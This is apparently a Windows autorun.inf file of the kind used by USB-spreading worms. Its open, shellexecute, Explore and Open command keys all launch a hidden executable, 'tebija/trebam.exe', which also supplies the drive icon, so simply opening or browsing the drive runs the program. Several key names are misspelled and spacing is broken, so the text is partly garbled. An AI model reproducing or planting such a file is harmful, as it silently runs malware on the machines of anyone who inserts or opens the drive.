 [autorun] USEAUTOPLAY=1 shellexcute=tebija/trebam. exe Shelltucite shell\Explore\command=tebija/trebam. exe shellOpen\command=tebija/trebam. exe icon=tebija/trebam. exe open=tebija/trebam. exe action=Open